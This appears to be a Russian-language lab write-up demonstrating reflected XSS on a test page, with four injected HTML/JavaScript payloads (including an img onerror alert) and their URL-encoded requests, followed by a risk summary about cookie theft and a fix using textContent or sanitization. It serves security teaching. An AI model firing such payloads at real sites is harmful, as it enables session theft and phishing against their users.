
В запросе на стартовой странице предлагается ввести нагрузку:
<button type="submit">Отправить</button>
URL Строка -http://62.173.140.174:36101/?q=%3Cbutton+type%3D%22submit%22%3E%D0%9E%D1%82%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D1%8C%3C%2Fbutton%3E
В результате подставиться html код типа кнопка
Вторая нагрузка:
<img src=x onerror=alert(document.domain)>
URL Строка -http://62.173.140.174:36101/?q=%3Cimg+src%3Dx+onerror%3Dalert%28document.domain%29%3E
В результате появится окно и выполнится JS код с доменным именем сайта.

Третья нагрузка:
<iframe srcdoc="<html><body><h2>Привет!</h2></body></html>" sandbox></iframe>
URL Строка -http://62.173.140.174:36101/?q=%3Ciframe+srcdoc%3D%22%3Chtml%3E%3Cbody%3E%3Ch2%3E%D0%9F%D1%80%D0%B8%D0%B2%D0%B5%D1%82%21%3C%2Fh2%3E%3C%2Fbody%3E%3C%2Fhtml%3E%22+sandbox%3E%3C%2Fiframe%3E
В результате появится текст внутри HTML документа.

Четвертая нагрузка с взаимодействием:
<button type="submit" onclick="alert('Кнопка нажата!')">Отправить</button>
URL Строка - http://62.173.140.174:36101/?q=%3Cbutton+type%3D%22submit%22+onclick%3D%22alert%28%27%D0%9A%D0%BD%D0%BE%D0%BF%D0%BA%D0%B0+%D0%BD%D0%B0%D0%B6%D0%B0%D1%82%D0%B0%21%27%29%22%3E%D0%9E%D1%82%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D1%8C%3C%2Fbutton%3E
В результате появится кнопка при нажатии откроется окно.

Краткий разбор риска
В данной уязвимости злоумышленник может создать вредоносную ссылку на получение, например, куков и с помощью фишинга отправить эту ссылку пользователю. И выкрасть куки… Или сгенерировать фейковые кнопки ввода логина и пароля, которые будут пересылать нажатия пользователя на чужой сервер.
Решение
Заменить innerHTML на textContent или экранировать ввод или в коде добавить санитизацию.

